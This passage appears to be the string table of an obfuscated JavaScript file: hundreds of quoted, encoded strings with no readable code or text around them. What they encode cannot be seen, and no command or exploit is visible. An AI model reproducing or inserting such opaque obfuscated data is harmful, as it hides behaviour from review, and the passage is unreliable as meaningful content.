feYovPABuvUtenKwe5TwMPw','uK1tA1jevJa5Aa','v1nJCeSWC29nsgCWt1rNC0OYwxPvu29Us1n0teTeqJrn','y3blmhnVtuHNm01xsxnkmuiWvwPfBKTtC25IBwnUteDo','mtqZntuYoufzBeHRra','tLrNC0P6qwTyAvLUs1n0teTeqJrnEMHRtenKywnyCeLk','rfzQs1z4ne1QqxfLmxG0tLDom0SXEdrnAKfXsNL4mgfh','vLrOCK5dy3nkm0jeyxPknvuYDgHJrwnUtenKwfvvwMPw','uM1stfrvC25mq2q1zgPKA1zftNjtvMmWtunJC0OZCfrH','y3DIBKi1uNLJC0OWtKrHmhrOyLC5nvz6zhbkExDUuLCX','mwzRveLVvG','BK8ZwMHJAujYufnJBK8YwNzJAwGYwvHjz2jemhDLrefZ','C25umJvZzvHSq0OXmdLABLz1wtnsCgiYng9lwhr5wLHs','yZrkExDUvNPsr1PgwK1HBwHPvNLJC0OXyZbIr05kyLD0','D2vestrzExDUzvvsvLP5y3blmhnVtuHNmLPQy3nkm1jZ','CLn5z3DLrfPRtLn3BLPQtLjlAwnWsZbZB01iz3HzmKvZ','y3blmhnVtuHNmu5eA3nkELuXy0HrBKTtDeXlrei0txPb','BgnUtenKwe56tMTsmK5hwtfgvgiWsw5mq2rfuti4D1z6','ExDUvJa5CwfwzfjwBvjxtw1RBKXdzfHvvfzSzezoCLnS','D2vevMHpq3DUvMXgvu5dy3blmhnVtuHNmK5Qwxnkm1zV','D2vetxPnAKL6tKrwALD6qJrnrJbZwMOXAeSYvxnAEJfM','rei0tLrsAKXdyZjwvLjzsNLRCLn5z3DLrfv4wxL3BLDU','mhnVtuHNm05uvxnkm1zVttbnBKTtDeXlrei0twPKBeXd','CLn5z3DLr0KXtenKBwrRDdbkEwTYu3LND2vetM1AAxDU','ne5Tstjmq2rtutboBuP5A3jtEwD3zurzD05dD25JBdfv','A1vUs1n0teTeqJrnvgHStenKmfrvwKTkEwTYu3LND2ve','D2vewMLnAxDUtLrwD2rdy3blmhnVtuHNELLQqxnkmfL3','A1PxwNbIBvzRs1H0mLLyswDArdfTzfC1AMrhBhzIAwHW','EKz3vti4ELz6zfbkExDUzeCXDLqZvNrHm0j6vNLJC0OW','mwnTngDJEuu5ufHvn2ztEgPxmhnVtuHNm05eA3nkmeu1','wLnJC0OZrKrIm05yvdnsA1rirtbkExDUzeDkB1KXwLrH','wfn4yK1iz3Dmrei0tM1ozeTtD2HjwgDTsM5wyLLxrw9n','sZbZB01izZfzvfLZsJfRmvCYuw5lu3rms0rcne1ustfm','z3Pmrei0tMPAzeXgC3DLreLZtuHNmK5wmhbpmZbVs1nR','m01xsNPzEKi1sNL3BLP6AhjwvMmXtdjssfeYohDkExDU','mwTAv052wKDwvLvRBerImJf3yJi1BgjUuw9JAwS3zg1g','AeP5D25wELiWwtbWvgeYwLHorZv5sNL3BLyXrM1vwgS0','yvKXtKrHmdvyvuDWEKP5D25wEMrvzezKuK1izdjsEwnZ','sgHRwvn3BLDUtKfKAwnWsZbZB01izZnpvgTZsJbsnfvx','y25lu3rms0rcne56qMXmq2ryuvroEeP5A3jtEwD3zurr','qK0Zrw5lu3rms0rcne5uvtrmq2rzywXwmeP5A3jtEwD3','y1nJC0OXzffnmK5svtj0ALyXqNfzAwnZsJfKufndDfHv','A3jtEwD3zurkAe1dD25jEK5xuxLJCeSWC29nsgCZtvrf','tuHNmvPey3nkEKu0tMTvBKTtDeXlrei0ttjzD0Xdzdjj','qMPmq2mWsLnOBeP5A3jtEwD3zurgAe1PD25LvvjwwNLJ','BdfABKvUs1n0teTeqJrnBu0ZtenKqLmXAgPkEwTYu3LN','CLn5z3DLrff5tNL3BMfyAhrwu2nWsZbZB01izZbzmK1Z','rwrotdjotK16uw5mq2rhwMXkA1rwtNjsBgmYzfnJC0OY','vK9rmgHiyvnJC0OZutrIExryvhPKA1nUsKXkExDUyLDK','tLDrEwnWsZbZB01izZfAr1vZsJbVm1f6sw5lu3rms0rc','ne9xwxnkmwSXvZjrBKTtDeXlrei0tvDjD0XdzffKrKL4','rei0tvrJneXdzdbuvvPlsNLRCLn5z3DLrfv4tvn3BLPU','uJjwmuzzy0zJme1dy3nkmMX0ytj4we4WnwTvA052wMLJ','vgnZsNPfne5Rvw5lu3rms0rcne1xstfmq2rAtLz0A0P5','ru1UtenKDLeYDhjwEMn6wKvJngiWsw5mq2rPy214ALmY','z3HzEMDZsNLgtLCYtw5lu3rms0rcne5esxLmq2rWzuCX','mwmXyuDovgjxDfPwELzTtxLJC0OXzfbnu3ryvwTWALzv','D25svK52vwXJmuWYuK1prZKYsNL3BLyXrKTzmdq0ytno','tuHNmK5Trxnkmfi0vvDJBKTtDeXlrei0tLrvEeXdzhbL','v1P4sNLRCLn5z3DLrezRtxL3BLDhCfzKq2nWsZbZB01i','sNLRCLn5z3DLrev5tNL3BK5dCg9sEwnWsZbZB01iz3Lz','Ahrwu2nWsZbZB01iz3PnALvZsJfOALfgrw5lu3rms0rc','B1PgwJrur0OWy1nJC0OXyZbovMryvuvAALzxmxzuEwnZ','uw5lu3rms0rcne5uutnmq2rYwxPks0P5A3jtEwD3zurs','zvrODLvSzffxBvjxyZiWBKXdzgPKrLjgzda1CeP5D25H','ExDUvfHnEgfdy3blmhnVtuHNEK1xsxnkm1zVttbnBKTt','C0OYDhjru1LUs1n0teTeqJrovgXOtenJmu5yqJbkEwTY','sNLRCLn5z3DLrfPOtwL3BLvRtKrAAwnWsZbZB01iz3LA','sLrHmdLXyLC5rfz6vLrkExDUvNPvELKXuKrHmu4XwtjR','uxPkyvKWndrIm1PSvNLJC0OXzfjtBu5uutj0r1yWovfs','vLDJBKTwmg9sExHjs1r0ouXfvMjvEwD3zurnD01PD25o','ELyZuw1jnff5y3nkm0PuyJi1we4YEgTvvZf2vwLJC0OW','rKL4sNLRCLn5z3DLrfPTwKn3BLDhtKfvu2nWsZbZB01i','A3jtEwD3zurJmfLPD25vsfjttvnJCeSWC29nsgCYwxPJ','tuXcCeq','mK50yxPAwe4WnwTuA3r4sNL3BLPRBfLxvMmXwKDsvfj5','tgrdy3blmhnVtuHNm05Qtxnkmdf6tvDNBKTtDeXlrei0','wLHor3HRvvzoDG','wvHAvgeZCdjwEwnZsJbwAvjTtKHIv3rjyJjfBKXdzfHo','C0OYoxrHmKzyvurKA1zTAeHkExDUy2ToDMiXzfjJvfPy','vNPAv1PfAg1HBviWuNLJC0OYuNrHExryvdj4A1rTwtrk','otm1nZy5t2flBKXo','tfuYCZrrvu52tunJC0OYzgfJBvPytLHsA1zUrw5mq2rS','BKXdzdvuv1jQuZfoDLKYAgHkExDUvNPKDwrSzfnIweze','ue9hounJrwnUtenKnLeYouvHA052tvzJmLLty3nkmNHu','zvDsr1KWChrHm2HPvNLJC0OXyZbIwfzyvwPwm1z6wMHk','y3nkmeK0yJa5wa','sNLRCLn5z3DLre0Zt1n3BLDhtKfvu2nWsZbZB01izZjz','AeP5D25LrK52wvDRngiXrLHoA01UtenKwe5wCgTuvw8Z','muXdzfLHBfyWsNLRCKOYuMXkmtbVzgX0Ae5dz3DLrfzO','wxL3BMnSmvvkAwnWsZbZB01iz3Lnr1vZsJbVm1f6sw5l','v3rvuKvJBKXdzg5rmNrYvNPKC1PgrLrImfvUtenKEvuY','z3DLrePOtML3BG','ufDnC1P6mw1KvZvQzeDSDMjPz3bLm1POy2LcELbtrwHx','mJLzvJa5EgrwyZfuEwnZsJnJngeYoxDrmJH5vNPAveP5','vvPytJfJBKXdzezvmNrjwJiXDK1wyZfnq2nZsJj4wgnh','txnkEKOYwfDzBKTwmg9Hq3G0tercne9dEgjnsgCZterc','uMfhuKHnA3nUtenKA1eYDfLwmuf6wKv4tLf5y3nkmwmY','A3jtEwD3zurvmK15D25ABLPmzenJCeSWC29nsgHQtML3','ngeWDfHomJb2vNPKweP5D25wmueZwKvKvgeWAgLuBvvU','tKrSAuXdzhDwA2r0sNLRCLn5z3DLrgrRtwL3BLDhCfzK','D25Lvtu0wKuXDgf6tLHoBMTUtenKD1PgqLHwELf2wKzs','wKvJngeXBhDuAMDUtenKwe5TrJbwmuL4v1zJmMrty3nk','DK9wyZbuBvjnvtj0m0P5D25wELu1vuHoyvuYy25mq2r2','qxnkmfL3ywTNBKTtDeXlrei0tvrREKXdy3LKBdfTsNLR','tenKwe5vCgTvmgrVwtbODgiZrw5mq2rVzg5OA1vgCfLK','zfnnvKzdsNLRCLn5z3DLre5OtKn3BMrxz3PrEwnWsZbZ','tNjtvMmWuNLJC0OXyZjHr05ivtj0s2nxstbkExDUyKDo','nvHosejRu25fBG','mwHXvLHrBKTtDeXlrei0tLrNmeXdzgfJwhbjsNLRCLn5','C2r5EdrmsgTZzwL4qKXfsxnrExHfs1r0ou8ZwMHJAujR','CguZwMHJAujzufznn2nTvJbKweP1suHKyLDdz3DLreu0','strImwHTuti5v1z6vxDkExDUuKCXDMrxwtrImuPytLzJ','AxDUyM5kmwfty3blmhnVtuHNEK1uy3nkmeu1yM5VBKTt','tJfkA1uXtNjIEwnZsJfJmLnTtLbvmNrTzwXWAeP5D25w','mLzwuLLkEwTYu3LND2vevMXoq3DUtLrwD2rdy3blmhnV','EKXdzejpvZu2sNLRCLn5z3DLrev5wxL3BMj5A29uAwnW','rxryvwK5ALj6sNbkExDUvJfgsgrTohHomLjkwvnJC0OX','B2fPBdDHv1LVsvvkDMiYEgXzvZrVzM1VCeTysMXKsfz5','vdbJBKXdzhLrmJG1yLrODMjgyZjrEwnZsJfJm00YuLvn','mJLgvJfkA1PfDdbzu2nZsJfKuvv6zg9KmhbRvuHfBKXd','u1PfnuXLu2nZsJnsrgiYoxrIvZH3vNPAweP5D25wELuZ','z3DLrfPPwxL3BMfyAhrwu2nWsZbZB01iz3HpvffZsJfW','A2D2vJfbnfPRtNHkExDUwKHwmfPfnxLovLfUtenKwfvv','C0OXzfbmmK5it0D0tfyWow1zu2nZsJjsDgeZwLHuEMrR','utrwvMrtuKHOwe5hrw5mq2rytJnsALrxmxjKm2HRwvnJ','mfPgwxPLu2nZsJfKuMjUtLHvAK5Ru1HKEeP5D25wmuP3','mdG1uM5vngf6zfHomhnUtenKrK9hohPwmujeywXJmgvt','uZngvLnPy3blmhnVtuHNmfLTuxnkEKfRwgLzBKTtDeXl','mLzuyJfWCMjxotnwELj4sNL3BMferMfArxr4t1DfBKXd','BgvUz3rO','mJv5zfDRBKTtDeXlrei0tKDfD0XdzfLHBfyWsNLRCLn5','wLDfC0OXzejnm0vUs1n0teTeqJrnELL6tenKtMn6rM9k','BLyXqNvsvMmWvurowe4ZA25mq2rytJjktLyWoxDzmhre','uMLwmdLysNL3BMqWtNzvr1juyJbAwe5xA25mq2rTutj0','zwTNBKTtDeXlrei0tLDwBuXdzffKrKL4sNLRCLn5z3DL','rffZsJi1EwrxA25lu3rms0rcnfPez3nkmJv5zfDRBKTt','nJyWnZqYq2fLCfr3','zfjKr1jkvfrbBKXdzdrvmNrhuLvoCLnfuNHkExDUwvCX','txDmq2qWvfvAsW','AZjkExDUvNPvEgnxzgXtBvjpvNLJC0OXyZfrBvjlu0zW','tLn3BMjUsJfHu2nWsZbZB01iz3HprgDZsJfgEfnhC25l','mKP5A3jtEwD3zurAAu1dD25sAKjXu0nJCeSWC29nsgD4','vMrttKzgmLj5y3nkmfz0ytj4rK9hDeHsvMnUtenKwe5e','EuP5A3jtEwD3zurwA01tD25oq1vVwLnJCeSWC29nsgCY','ExDUvJa5mLLSzffsBvjpwM5fBKXdzfHvAKzZvNPKEgfg','u2GZtenJBKTtEdnqv1jIv2LND2vewtrnq3DUzvvsvLP5','uNLJC0OZstrIEMXytKvkA1rgtNzLu2nZsJj4mMjhtLjJ','weP5A3jtEwD3zurjme5PD25oq3bVuNLJCeSWC29nsgCW','turRC0P6sJjyv1LUs1n0teTeqJrnvgCXtenKv1vwutbk','yuvJBKTtDeXlrei0wKrJC0OWuJrvv2nUs1n0teTeqJro','Buz5suDgAfbxrtfmsgC5zfz0AfLtz3DLrfjPt1n3BMfy','vJbKweP1suHoyMvgmdDMv1OXyM1omgfxoxvjr29Vy3LS','ngiYDg1sEwnZsJfKu2nTsLHosg92vNPwveP5D25ArgHY','vtvnExDUsvuXyLL5y3blmhnVtuHNmfPxtxnkmfi0vvDJ','vtvRvw5Aq1KWmdrImMH5wvvAA1nirw5mq2r4zgTWA1zR','zfbAu2nZsJncrgiWoxjIvZKZvNPwCeP5D25AA3HxwKv0','zuDzEuXdy2HuvNrQsNLRCLn5z3DLrgmXwvn3BK5SvLvx','zurnEu9tD25JvxnWwKnJCfHtA3nArNrHs0rcne1uvtfm','uw1kEwTYu3LND2veuxHnAxDUuvvOqwvty3blmhnVtuHN','BhPxEwq2ywTKBW','ttfAreP5BgrmrvzIvxLND2vhvxDmq2nQttfAreP5Bgrq','q2nZsJiXt1vTtK1trMCYsNL3BLPUsJbzmhaYuKHRBKXd','AeP5D25svZf2vuHKDgeWsNHwEwnZsJjorgeXvLHumNHR','t1rjC0OWmxPnv2DUs1n0teTeqJroveuWtenJmLzwuLLk','rei0txPRneXdzg1KA3qWsNLRCLn5z3DLrfK0wLn3BMfy','sejQu25grwvdy3nkmfzztdjos2jxDfPzBKvUtenKwfqY','BZnrEKLUs1n0teTeqJrnEK16tenKCgvhmvzkEwTYu3LN','C0OXzfbHBfzyvw5sA1nywtbkExDUvNPJm1PfmuXAALO0','wxPwrfyXsKHkExDUvJffnvyZCfrHELjytMTnBKXdzevx','y3nkm1juyNL0CMjxovjwEMq1sNL3BLz6wMfzmhrPtdjo','tenKwe5iAgTvv1KXvunJC0OWsJnvBu5kt0C5A2ngy25m','tenJmeTTAeHkEwTYu3LND2vevMXAq3DUy0zAsgjty3bl','zurJmK5tD25IEwTVvgLJCeSWC29nsgCXwM1fC0OZAhzs','AezIve53wKzkweP5D25Lvu5YuZjwDgiYmvHomhnUtenK','q2nZsJjZELzTuKTtrLjYsNL3BLLvCe1tm05SzfnJC0OZ','u3LND2veyZvpq3DUvvHgswf5y3blmhnVtuHNEu1uy3nk','vdnsseP5D25Jsev6wta5tvrhuw5mq2rPutj0uvz6vMTA','sgD6tvrfC0P6qwTyAvLUs1n0teTeqJroEMHTtenKwffu','rei0ttjABeXdzfHrve54sNLRCLn5z3DLrfu1tvn3BK5u','wvrfC0OWDhHwvw9Us1n0teTeqJrnvfL4tenKDKTtAe9k','y0zJmgnyCfHowgTUtenKC09hDhjwELPiwtfJmgjty3nk','vti4CLjgtNjHwfPisNL3BMiYmxzHBwC0yJbSwe5Urw5m','D25HrxaYwLHAmMjty3nkmwrrtKrgDMvezgTwv0vUtenK','A1j6qJfkExDUyurOCLjSyZjsBvjouti5wuP5D25Imu5Y','yuvWA1ruAhjtrMmXvNLJC0OWtxHvBvjoyLD0mLz6yZbk','wKTKrMnUtenKB09hDhHwELPHwKvKvgj6qw5mq2rUzevk','u3rms0rcne1xutvmq2rHyZbcmKP5A3jtEwD3zurrEe5P','ChHLA2DUs1yWCfaYzhnImKPOyKrWmgfhBhPmrwC5wM5w','B01iz3Hpr1fZsNPbA1HPww5lu3rms0rcne5uvtbmq2n5','yvvOs1PgvLLurefUtenKDvnutMTwA2G2wwLJC0OXzfjx','EgHkExDUwKzoCKWXzfjnmLjqwLzJBKXdzfHorvj6uvzS','sNL3BLL6AhjAvMmWyuDsufeYCZbkExDUyZjwD1KWCerI','qJrnvgSYtenKuwrgsxHkEwTYu3LND2vettrAAxDUwM5A','vMTKDeP5A3jtEwD3zurOAuXdzfLzmejssNLRCLn5z3DL','Bu0XrxfkEwTYu3LND2verMHnu3DUvwPguLfPy3blmhnV','rwX0yJnwwe4Wtw5mq2rWt0D0wLz6zeDArta0ytbJBKXd','u3rms0rcne5xstvmq2qWvfvAs0P5A3jtEwD3zurrEK9d','nvrhnwvkEwTYu3LND2vetxDAu3DUwM5Atgrdy3blmhnV','nJCYotCWAvDqA21v','m1POy2Lct1bvmdDJBvyWzfHkDuLhuMjuAwD3zurvnfPP','ExDUvNPzELPguJjuBu5lyLC5DKP5D25wmujVwtb4vgeW','sMTumdb3sNL3BMjhrNnArLjeyJjOwe5xA25mq2rOyLDZ','AKP5A3jtEwD3zurvEK55D25rvxrzwxLJCeSWC29nsgCW','uKTPy3blmhnVtuHNEK16A3nkEKOYwfDzBKTtDeXlrei0','AgHkExDUzwPODG','BLeWtNzwmwrstdjss1yYrw5mq2rytM5ks1yXrNrLBLzi','BLKWzgTArwX0yJbAwe4Zvw5mq2rVt0D0C1z6zg9ArwHu','rKz4sNL3BLfRtNjrBK50ytjgq1z5y3nkmwrquw1ss09h','CLn5z3DLr0zQtenJEwrTnvvkEwTYu3LND2vevxLAAxDU','reuZtLn3BK1UwMrAAwnWsZbZB01izZfnr1vZsNLAC09g','Be1iz3HnrefZy0qXDvCZuMrmrZvIzeyWowjSDhzyu3H1','ALL5D25JrLPiyLnJCeSWC29nsgCWwKrfC0P6sJjIBffU','m0jxuJiWBKTtDeXlrei0tNPnneXdzejtmwHQsNLRCLn5','tenKwe5QtMPurZfYwMXJmgfRy25mq2rytMPSDvyXrtrH','u3LND2vestfnAxDUyM5kmwfty3blmhnVtuHNEe0Ysxnk','vMHkExDUvJfcvu5wzfjwBvjtzdbnBKXdzfHvsgHRvKCX','C0OZAePuBu5tvtj0v1Pvy25mq2rytJa5wvyWovvAmwmX','rei0ttjnmKXdzdvsrLzUsNLRCLn5z3DLrfjTtML3BLfu','B01izZvzExDUtw5ADvzdy3blmKuWs0rcne1Qvtvmq2q1','mwmXtKnJC0OXyZfzBwrOzfDOA1nvy25mq2q1uZfkA1zw','y2HHCKnVzgvbDa','zgPuA052uKnJC0OZBZrHmMr2t0C4ELz6wNHkExDUuKzO','yKDsuvz5y3nkmwrsu0C1wfvvnwTtvxG1sNL3BLyXqLrt','rNnArK5Uy1nJC0OXyZnzBgX6uJjSnKP5D25wELjzzwXK','DdnomK5qy2T4BKP5D25Hru52tdjfngiXAfHomu1UtenK','BKLUtenKr2jxoxfwELztwKzorgeXtw5mq2ryvw5AsfyW','r1PfC3LnmLjuuti5B1PftNzKr3D3yLnJC0OXyZjzBxr4','BLPKwMLJCfHumw1KvZvQzeDSDMjPAhPmsfvWztnkBgri','wtbOvgeWCertwevUtenKrLuYouHrBtfYytngAeP5D25w','uMjhtLzpr3ryzezoDMnPy3nkmNH0ytnWwe4ZuMTtmJfY','r2jxovfsrK5YvfvkEeP5D25wEMr4tLvwrgiWnuDzu2nZ','EwTYu3LND2vertjoq3DUzvvsvLP5y3blmhnVtuHNme1e','qJrnBuK0tenKuG','zgrlsgnWwg01yKThnwjKrJbYyMX0DLHtA2XnsgD4turc','tuHNmfPey3nkmuz4u0DZBKTtDeXlrei0tw1oBeXdzhjz','rtvIBM9Us1n0ta','v1HsALiYyZfzu2nZsJfJmfrTuKPnBvjQu0voDLPPy3nk','DvHPy3blmhnVtuHNmK1QrxnkEu16vMTnBKTtDeXlrei0','BLKYmxjJm1PeyxPOAfj5y3nkmLjeyJjWB2jxouHwELjO','wJftBgmZtKnJC0OYAerHmLPytLvAA1vuAhjvAwnZsJjS','vMSXuZfKuvr5y3nkmK5Vuw1ss1LREhnkExDUvJffm1Pf','y2XJmfv5y3nkmNbPuM1svLDfutbkExDUvNPKD1PgrMfH','tuHNEu4Yuxnkmdf6tvDNBKTtDeXlrei0tJjrmeXdzdrI','EKLUs1n0teTeqJrnv014tenJmePtAgXkEwTYu3LND2ve','zuzsyuP5D25HmJf2yvDJngj6wLHorxnUtenKwfvxAgTu','nfeYouXIBtf2uZfJmMvty3nkmwmZy1DwrveYohjLr0vU','CgiYng9HAwW3wM05EuTiwMHJAujYufrcne1dEhnqwfjV','vdnRBKXdzfHovgS1vJfgwfzirLHkExDUvNPwuwvwzfnJ','z25mq2rytKrKA1mWzeDzmvj0yJjVBKXdzfHum292vJfg','vfz4sNL3BLeXtNjHmeK0ytbkq1j5y3nkmJveytjOwfqZ','mhH0yJnnBKXdzdfvmJKYvJfgC1PfmvPIu2nZsJnWDgiW','ExDUyM1ss1KXuxPtrvfUtenKwfvTEgPvvu5YuvHjngiW','y3nkmwmYuw1ssfrxEgPwA052yMLJC0OYBerHmwHytNK5','rei0tLrvEKXdzdvsrLzUsNLRCLn5z3DLrfjOtvn3BLDh','BK1uzZjsu2nWsZbZB01izZborfvZsNPrCwffy25lu3rm','rMTUs1yWovPUvNvzm1jWyJi0B2n5EdfmsfLZzhL4neXi','tKrkEwTYu3LND2vesxLzu3DUtunszuPPy3blmhnVtuHN','m1LQwKDVBKTtDeXlrei0tMPnEeXdzgfJmeiYsNLRCLn5','sLHorxbRvwXoCLr5y3nkmLPRveHSnLPuz25mq2rXvfDO','AxDUvJbfEMnty3blmhnVtuHNne5PD25JrLPiyLnJCeSW','wgHqwMLKzeThnhbpmZf5wLHsmwnTngDHENq5tZnAAgnP','rfv5t1n3BKL6tLDrEwnWsZbZB01izZfnrfLZsJfAuLze','D1zRzhrkEwTYu3LND2vewxDAu3DUyvHwBwnty3blmhnV','AwnWsZbZB01izZfoELvZsJbgtfDhtw5lu3rms0rcne1x','AgPmq2n5zgWXBuP5A3jtEwD3zuroAvLPD25JvxnWwKnJ','vvDJBKTtDeXlrei0tJjrmKXdzffKrKL4sNLRCLn5z3DL','nvDzmdveyJjnBKXdzfHov28WwwS1s1PfouHkExDUytbO','teTeqJrov0PRtenKDKTtAe9kEwTYu3LND2vewMLnExDU','DeXlrei0tM1vmq','yunJCeSWC29nsgCYtLrrC0P6vtfJsffUs1n0teTeqJrA','BeP0uNLJC0OZrNrHmLj3uti4ELz6wKHkExDUvNPKt1Pf','teTeqJroAK5OtenJD0Pgng1kEwTYu3LND2veyZfoq3DU','mdbUtenKAe9hodbLBe5YywXKuvrTtLvnr2WZvNPKq1Pf','u2nWsZbZB01izZjoELLZsJi1EwrxA25lu3rms0rcne16','we5TmwfLvK52v1HAseP5D25wELzPzfHwAu5gy25mq2ry','sJjosgXuytbkwe5fC25mq2ryvvDOA1rftNzwmwmXzuDs','yLn4DuXhodLIBvyZsuzkBfOWvJrJq2HRvZbZB01izZjo','s1DrBKTtDeXlrei0tvrzmKXdzfLHBfyWsNLRCLn5z3DL','CeP5D25KvgH2y0DSvgiWvLHoA01UtenKELrfCgPumu52','De5lrei0tMPfEeXdyZjwvLjzsNLSzeXiwMjuu2D3zurr','DMjUuNbIBLzStZjoAgmYvw5nEwm2zg1gEuLfvtLLmZa3','sNPkmLHxww5lu3rms0rcne1QvMLmq2r2s1nOt0P5A3jt','BvL5D25nBLP1vKnJCeSWC29nsgD5t1rnC0P5txPwA01U','sgX3wLC5BuLhzhnImKPOyKn4r1CXuw9nsgCZwvrJC0OX','EwnWsZbZB01izZfov1LZsJi1EwrxA25lu3rms0rcne5Q','txnkELuXy0HrBKTtDeXlrei0tNPrEeXdzffKrKL4sNLR','vNvzm1jWyJi0B2vdEdvmsg9Zuvn4q0TyDdjzweLNwvrR','ytbSDLz5y3nkm0OZy0Dsv1uYDg9wELiXsNL3BLyWodvJ','DeXlrei0tMPNm0XdzfPovNrRsNLRCLn5z3DLrfuZwxL3','q2q0uti5EMjftNznrMmWy1nJC0OXyZnsBvjrwMPwBgry','swnTsKHkExDUvJfcs1PfCZrImLzytLzkA1zRy25mq2rV','yvKXwKLovwTUtenKBgjxovzIvZf2y1zJmvz5y3nkmwmX','mZqZnZm0zezgwuPt','zZnoAMDZsNPrCwffy25lu3rms0rcne5uzgHmq2r1y25w','sJfJmK1yuKnsEKeXsNL3BMrRtNjHruPuytfAq1Lty3nk','ttfKufPSuLHovgDUtenKCK0WnwPvmgr1txLJC0OWstrI','mfzetw5mq2ryvvDzDLz6uKvsvMmXvxLJC0OXyZfHAZf6','Ee1tD25oBfzvv0nJCeSWC29nsgCXwwPnC0OZwwPAr29U','nLndy3blmhnVtuHNEe1Qz3nkEvPZt0zJBKTtDeXlrei0','vgH2u2LJC0OXzfjsBvjoyLD0qLPTwKXkExDUzwPODLuX','EvDTtLnprZG0sNL3BLyWotrArwHeyNPAwe5wCgTuwevU','wfviqMTurtv4sNL3BLz6wNrJsgm0yJbSngnty3nkmwrr','z3LAALfZsJbgsvfiA25lu3rms0rcne16vM1mq2r4u3LS','wKzgBfPSsNvJu2nZsJfKu2vusNruBMHRvKvJBKXdzfHo','mwrrzeDou09hDfnwmuOYyLnJC0OXyZnvBvjvwtncALiX','mNHjtvm5mvPTA25mq2rYv0m5A1vhrxHrAwnZsJfJmfrT','wwPAr29Us1n0teTeqJromLf3tenKwK5wDgTkEwTYu3LN','oty5nZm3sgH2Aurf','u3DUt1v4DvHPy3blmhnVtuHNEu56y3nkEKu0tMTvBKTt','y3nkm2H0ytjAEvuYDeTLr0vUtenKwe5fsMPvvu5YywTw','BKTtDeXlrei0tvrvEKXdzdjjmLjXsNLRCLn5z3DLrgm0','y3KXmu8Zmhnzmxrms0rcne1TvMXmq2rfzuzgBKP5Bgrq','AMrhBhzIAwG2tevfCguZwMHJAujOtNOXAe5uDhLAwfiX','z3Lnv1fZsJfgEa','rKHkExDUvNPsDvfSzfjLvuPeuNLJC0OYvKrHEMryvvDO','C0OXrNHtr3nUs1n0teTeqJrnv0zRtenKmKKYuNfkEwTY','we5yvw5mq2rytM0Xu1yXsK1wBgmZuxLJC0OXyZfurtLy','D25JA05YuLHrngeZCevwEwnZsJncwvDTtK9uBfjYsNL3','y2HuvNrQsNLRCLn5z3DLrfPOtun3BMnvC3bAq2nWsZbZ','ne16BgLmq2qYstjsCuP5A3jtEwD3zurrmLL5D25HwgH0','Eu16vMTnBKTtC25JEtHUteDoyLn5z3DLrfzStNL3BLPU','DeP5D25wmuzXuZfJmvvgtLHoBLvUtenKwe5yB3Dwmuj4','vxnkm1zVttbnBKTtDeXlrei0t1rjC0OXqJbvAKvUs1n0','sZbZB01iz3HorfvZsJbgtfDhtw5lu3rms0rcne1QAZjm','yLn4DuXhodLnsgD3tZi0owfwC25zmMHOy2TgmeOXmg9I','y25lu3rms0rcne1QrMLmq2rhtuDWsuP5A3jtEwD3zurg','ExDUvNPwB1Pfmw9sr2rPy1nJC0OXyZfKBvjyvuv0BMrf','wfvyqMTvvxresNL3BLjgtNzwmwrryKDsvfLyvw5mq2ry','u2nWsZbZB01izZnoAKLZsJnSCfzgA25lu3rms0rcne1x','yZjoq2nZsJj4tMnhuLrzvfz2sNL3BMjSCeDArKz4vKvJ','zfrImwrytNK5AW','wxPArLf5vezkAfz5y3nkmwmYzvv4wfviBZbwEMrisNL3','vxH1yKDkseP5D25Hme5Yt1zJmfnTuKLAA2nUtenKrMr6','C1f5EevmrvvZuML4seXfz3bLm1POy2LcAe5QmwHovhr5','A0XdzdbuvvPlsNLRCLn5z3DLreL6tNL3BMrPtMTHAwnW','weP5D25wELznzwXKugnhtKHvmJK1sNL3BLz6wLnArxD3','wvn3BMeYDejkAwnWsZbZB01izZnoEMTZsJnwB00Wtw5l','rxHRuKnZBKXdzhLnr1jQvevoDLrTnxHkExDUvNPAB1KX','yZjwvLjzsNLRCLn5z3DLrfK1tLn3BLfuBhvLAwnWsZbZ','vti5EKP5D25HvK5YvvHzngeZuM5wEwnZsJfJmfnTuKXu','sNLRCLn5z3DLreKZwML3BMrhEdzpq2nWsZbZB01iz3HA','m1zVttbnBKTtDeXlrei0tKDwA0XdzffKrKL4sNLRCLn5','ELPlwKvWwu4YtLrrmJLpsNL3BLz6vNDArxHzvg1ovveY','m00XmhnxEKi0t0n3D2veuMPyu3HItuHNm0XeqJroELjK','s1H0EvPyuJfJBtrNy3L0mu8Zmhnzmxrms0rcne5QqM1m','wxLmq2mXtLHcmeP5BgrlrwnZu0nRn2ztEezxmu1VtuHN','zZbmq2rzwtbcuKP5A3jtEwD3zursBu1tD25HmK15u2LJ','D25rvwHbzvnJCeSWC29nsgD4wLrnC0OWrKXxr01Us1n0','vuP0yJbVBKXdzfHorgHmvJfkwvvwyZbJu2nZsJbsvgiY','qJjvmJLPsNL3BLz6vLDArwrnttjot1eYovzkExDUyMSX','uw0XCMfhzerImMHytKDRBKXdzdruuZLQuNPODLLTEfHk','vtj0tvfRtNjtmMXysNL3BMvvtNzIBgmYtJjsu2jxCZjk','sJbkExDUuLHKr1PfEhrHEK5ytM1fBKXdzfHoA2HrvJfg','BLvQrLjrAwnWsZbZB01izZjorevZsJaXEK1xz25lu3rm','ExDUwLDjDLPfmurImgXytJjRBKXdzhrvmNn2uvvoCLDh','tteWC1D6qJrnu3D3zurABvHtEgjnsgD3tercne5QuMrl','ExDUvNPsv1KXwNrHm1P5u20WBKXdzdvrmNmYyLrODMvw','zgPvmNryvNPsq1PfoxrImw9UtenKAfnSqNDswgmWsNL3','s1n0teTeqJroAKKXtenJmePtAgXkEwTYu3LND2vertro','zurABu5PD25pvxH1wgLJCeSWC29nsgCWtM1rC0OZrKXl','zhnzEMS1uvu1mq','u2G0teHRC2vPEejmruLZuxL4ruXfvxnsAxHitevNCe8Z','wwL3BMvvuLzAEwnWsZbZB01izZborfLZsJjzELvtB25l','D25nBLPKwMLJCeSWC29nsgD6wMPRC0OYDgPnA29Us1n0','CvuYDePwEMrhwKu5Dgj6A25mq2ryvdjVEfz6uxDHvMmZ','uw5mq2rytLzcr1yXsNbKse5isNL3BMnStNzzvMrqwLD0','A2fPy3blmhnVtuHNEK5QA3nkm2XWvKzRBKTtDeXlrei0','qtbwELiXsNL3BG','ytbowe5TEgTsmMrusNL3BMiYmxjumezuytfKBfLty3nk','tKHcAeP5D25IrxbjvKzJmLDTuKXwEwnZsJnrngeYsKjr','yZfJu2nZsJnJngiXzgTrmJLYvNPwBeP5D25Ir0PRwKvS','mwmYttjssu1uzgPvmJf2wKnJC0OXzfjmmK5nutj0BfyX','weP